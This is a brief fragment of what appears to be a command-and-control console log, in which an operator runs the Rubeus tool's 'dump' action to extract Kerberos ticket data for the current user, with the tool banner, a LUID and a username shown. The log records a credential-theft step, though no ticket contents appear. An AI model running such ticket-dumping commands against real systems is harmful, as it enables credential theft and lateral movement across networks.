 [11/22/2020 9:57:37 PM UTC] Rubeus completed
(b3v1l) > Rubeus dump
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v1.5.0
Action: Dump Kerberos Ticket Data (Current User)
[*] Current LUID    : 0x30603
UserName                 : HOMER_POTTER